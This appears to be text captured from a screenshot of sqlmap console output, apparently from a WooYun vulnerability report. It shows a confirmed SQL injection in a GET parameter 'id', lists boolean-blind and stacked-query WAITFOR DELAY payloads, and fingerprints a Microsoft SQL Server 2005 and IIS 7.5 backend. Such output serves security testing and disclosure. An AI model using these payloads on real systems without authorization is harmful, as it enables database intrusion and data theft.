 C:\WINDOWS\system32\cmd.exe
[16:34:48] [INFO] ORDER BY technique seems to be usable. This should reduce the time neede
query columns. Automatically extending the range for current UNION query injection techni
[16:34:48] [INFO] target URL appears to have 1 column in query
[16:34:49] [WARNING] if UNION based SQL injection is not detected, please consider and/or
(e.g. '--dbms=mysql')
[16:34:49] [INFO] checking if the injection point on GET parameter 'id' is a false positiv
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 44 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=9078 AND 4703=4703
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=9078;WAITFOR DELAY '0:0:5'--
---
[16:34:54] [INFO] testing Microsoft SQL Server
[16:34:54] [INFO] confirming Microsoft SQL Server
[16:34:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[16:34:55] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap'
www.wooyun.org
[*] shutting down at 16:34:55